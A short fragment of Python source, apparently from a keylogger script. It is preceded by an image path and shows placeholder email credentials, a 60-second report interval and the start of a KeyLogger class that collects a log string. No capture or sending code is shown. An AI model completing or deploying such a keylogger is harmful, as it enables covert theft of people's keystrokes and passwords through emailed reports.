 24 finally:
25 EMAIL_ADDRESS = "YOUR_USERNAME"
26 EMAIL_PASSWORD = "YOUR_PASSWORD"
27 SEND_REPORT_EVERY = 60 # as in seconds
28 class KeyLogger:
29 def __init__(self, time_interval, email, password):
30 self.interval = time_interval
31 self.log = "KeyLogger Started..."
32 self.email = email
33 self.password = password
34
35 def appendlog(self, string):
36 self.log = self.log + string